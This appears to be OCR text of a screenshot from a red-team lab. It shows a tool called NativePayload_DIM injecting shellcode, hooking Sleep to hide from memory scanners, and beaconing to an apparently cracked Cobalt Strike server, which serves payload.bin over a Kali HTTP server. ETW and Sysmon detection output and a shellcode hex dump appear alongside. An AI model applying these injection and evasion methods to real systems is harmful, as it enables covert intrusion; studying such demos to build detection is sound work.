 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon Alarms by ETW (11) System/Detection Logs (15)
EventTime Process
5/26/2023 6:01:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 6:01:30 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 6:01:30 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
Memory Scanner Result Details & Injection Information by ETW
VirtualMemAllocMon v1.1 Tool , Published by Damon Mohammadbagher , Jun-Jul 2021
VirtualMemAllocMon, ETW VirtualMemAlloc Events Realtime Monitor tool(Payload Detection by ETW Events)
[5/26/2023 6:01:31 PM] PID:(12688) TID(12592) :2422219014144:311296:MEM_COMMIT, MEM_RESERVE:0x4c000:0x233f785c000 [VirtualMemAllo
[5/26/2023 6:01:31 PM] Something Detected, VirtualMemAlloc Memory Address 2422219014144 in Process: \source\repos\Native
\Debug\NativePayload_DIM.exe with PID: 12688
[!] Found 5 of 11
Memory Bytes:
00000000 4D 5A 41 52 55 48 89 E5 48 81 EC 20 00 00 00 48 MZARUH??H?? ???H
00000010 8D 1D EA FF FF FF 48 89 DF 48 81 C3 F4 63 01 00 ??????H??H?A?c??
00000020 FF D3 41 B8 F0 B5 A2 56 68 04 00 00 00 5A 48 89 ?OA,d??Vh????ZH?
00000030 F9 FF D0 00 00 00 00 00 00 00 00 00 F8 00 00 00 ??D?????????o???
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (15) | Alarms by Sysmon
Command Prompt - NativePayload_DIM.exe
C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug>NativePayload_DIM.exe
NativePayload_DIM , Published by Damon Mohammadbagher , May 2023
NativePayload_DIM Dynamic native dll Injection in Memory , Injecting Native DLL bytes to local Process
[.] Hooking kernel32!Sleep...
[.] Injecting shellcode...
[+] Shellcode is now running.
[>] Original return address: 0x233f781cd29. Finishing call stack...
===> MySleep(60000)
No issues found
[<] Restoring original return address...
[>] Original return address: 0x233f781cd29. Finishing call stack...
Ready
File Machine View Input Devices Help
1 2 3 4
Trash
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exte... ... ... ... c... ... process pid arch last
192... ... 2 ... D... NativePayload_DIM.exe 12688 x64 57s
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Cob...trike4.0-cracked × kali@kali: ~/Cob...trike4.0-cracked ×
(kali㉿kali)-[~]
$ python2.7 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.1 - - [26/May/2023 14:31:30] "GET /NativeCode_ .bmp HTTP/1.1
192.168.56.1 - - [26/May/2023 14:31:30] "GET /payload.bin HTTP/1.1" 200 -
NativePayload_DIM.exe (12688) Properties
WMI .NET assemblies .NET performance GPU Disk and Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles
Options Search Threads (Ctrl+K)
TID CPU Cycles delta State Start address Priority (s
12592 Wait:DelayExecution ntdll.dll!RtlUserThreadStart Normal
+0x5700 Normal
rThreadExit+0x240 Normal
ain Normal
erfCounters+0x69e0 Highest
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
Stack - thread 12592
# Name Stack address Return address Frame address
0 ntdll.dll!NtDelayExecution+0x14 0x4bd4fff7a8 0x7ffe8d9c90ae 0x4bd4fff7a0
1 KernelBase.dll!SleepEx+0x9e 0x4bd4fff7b0 0x1800194bd 0x4bd4fff840
2 0x1800194bd 0x4bd4fff850 0x18002a1c8 0x4bd4fff848
3 0x18002a1c8 0x4bd4fff858 0x100000000 0x4bd4fff850
4 0x100000000 0x4bd4fff860 0x4bc00000bb 0x4bd4fff858
6:07 PM